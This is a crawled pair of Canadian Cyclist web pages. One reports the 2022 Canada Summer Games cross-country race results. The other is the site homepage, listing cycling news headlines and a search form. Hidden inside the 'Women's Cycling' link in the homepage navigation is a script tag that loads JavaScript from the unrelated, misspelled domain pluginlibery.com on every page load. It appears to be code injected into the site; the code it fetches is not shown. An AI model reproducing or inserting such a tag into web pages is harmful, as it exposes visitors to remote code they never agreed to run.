

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=37372&title=canada-summer-games-results-from-xc-races
body_size: 4496
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist canada-summer-games-results-from-xc-races</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header3.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1230" target="_blank"><img src="/banners/SpecializedTurbo-March2019.jpg" border="0" alt="Specialized Turbo C4W2 - March2019" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>August 8/22 16:46 pm - Canada Summer Games: Results from XC races</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>08/8/22</b><br />&nbsp;</p><p><p>Results from the first cycling event of the first cycling race of the 2022 Canada Summer Games in St Catharines, ON <br /></p>
<table border="0" cellspacing="3" cellpadding="3" width="500">
<tbody>
<tr>
<td><strong><span style="color: blue;">Women, 16.8 km</span></strong></td>
</tr>
<tr>
<td>1 Ava Holmgren (Ontario)</td>
<td>1:22:42</td>
</tr>
<tr>
<td>2 Marin Lowe (British Columbia)</td>
<td>at 0:51</td>
</tr>
<tr>
<td>3 Marie-Fay  St-Onge (Quebec)</td>
<td>1:17</td>
</tr>
<tr>
<td>4 Jocelyn Stel (Ontario)</td>
<td>7:39</td>
</tr>
<tr>
<td>5 Julianne Sarrazin (Quebec)</td>
<td>14:04</td>
</tr>
<tr>
<td>6 Juliette Larose-Gingras (Quebec)</td>
<td>19:07</td>
</tr>
<tr>
<td>7 Ella Myers (Alberta)</td>
<td>23:34</td>
</tr>
<tr>
<td>8 Isabella Holmgren (Ontario)</td>
<td>25:47</td>
</tr>
<tr>
<td>9 Jenaya Francis (Alberta)</td>
<td>35:15</td>
</tr>
<tr>
<td>10 Geza Rodgers (British Columbia)</td>
<td>42:10</td>
</tr>
<tr>
<td>11 Christiane Bilodeau (Alberta)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>12 Vanessa Thomson (New Brunswick)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>13 Madeleine Pollock (British Columbia)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>14 Eryn Guenter (Manitoba)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>15 Laurence Arseneau (New Brunswick)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>16 Mathilde Roldan (Yukon)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>17 Aimee Gauthier (Manitoba)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>18 Julia Snelgrove (Nova Scotia)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>19 Lily Nicholson (Prince Edward Island)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>DNF &Eacute;milie McIntyre (New Brunswick)</td>
<td>-4 Laps</td>
</tr>
<tr>
<td>DNF Mara Roldan (Yukon)</td>
<td>-4 Laps</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Men, 19.6 km/h</span></strong></td>
</tr>
<tr>
<td>1 Maxime St-Onge (Quebec)</td>
<td>1:04:15</td>
</tr>
<tr>
<td>2 Charles-Antoine St-Onge (Quebec)</td>
<td>at 0:02</td>
</tr>
<tr>
<td>3 Matthew Leliveld (Ontario)</td>
<td>1:13</td>
</tr>
<tr>
<td>4 Ian Ackert (Ontario)</td>
<td>1:59</td>
</tr>
<tr>
<td>5 Cam McCallum (British Columbia)</td>
<td>2:28</td>
</tr>
<tr>
<td>6 Liam Faubert (Nova Scotia)</td>
<td>5:56</td>
</tr>
<tr>
<td>7 Noah Rubuliak (British Columbia)</td>
<td>6:14</td>
</tr>
<tr>
<td>8 Ryan MacDonald (Nova Scotia)</td>
<td>6:26</td>
</tr>
<tr>
<td>9 Eric Mclean (Nova Scotia)</td>
<td>6:39</td>
</tr>
<tr>
<td>10 Soren Weselake (Manitoba)</td>
<td>6:40</td>
</tr>
<tr>
<td>11 Jasper Fleming (British Columbia)</td>
<td>7:42</td>
</tr>
<tr>
<td>12 Ethan Vandenberg (Manitoba)</td>
<td>8:46</td>
</tr>
<tr>
<td>13 Oskar Stack-Michasiw (Saskatchewan)</td>
<td>9:08</td>
</tr>
<tr>
<td>14 Alexander Woodford (Ontario)</td>
<td>9:47</td>
</tr>
<tr>
<td>15 Noah Lydon (New Brunswick)</td>
<td>10:15</td>
</tr>
<tr>
<td>16 Aidan Outtrim (Alberta)</td>
<td>11:56</td>
</tr>
<tr>
<td>17 Aiden Gauthier (Manitoba)</td>
<td>13:31</td>
</tr>
<tr>
<td>18 Graham Francis (Alberta)</td>
<td>13:47</td>
</tr>
<tr>
<td>19 Anthony Arseneau (New Brunswick)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>20 Matt Jelley (Prince Edward Island)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>21 Zorak Paill&eacute; (Quebec)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>22 Antoine Lacombe (New Brunswick)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>23 Henry Sharp (Saskatchewan)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>24 Carson Ritter (Saskatchewan)</td>
<td>-1 Lap</td>
</tr>
<tr>
<td>25 Braeden Peddle (Newfoundland &amp; Labrador)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>26 Carter Stratton (Newfoundland &amp; Labrador)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>27 Calum Lea (Prince Edward Island)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>28 Brandon Seward (Newfoundland &amp; Labrador)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>29 Luke Pulford (Alberta)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>30 Jonah Mcconnell (Yukon)</td>
<td>-2 Laps</td>
</tr>
<tr>
<td>31 Donovan Howatt (Prince Edward Island)</td>
<td>-3 Laps</td>
</tr>
</tbody>
</table>
<p><br /></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5698
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span></li><li><a href="dailynews.php?id=39249&title=trofeo-marratxi-felanitx-results">Trofeo Marratxi-Felanitx results</a><br /><span class="smalldate">January 24/26 12:47 pm</span></li><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00262.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_02091.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_32053.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38890 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
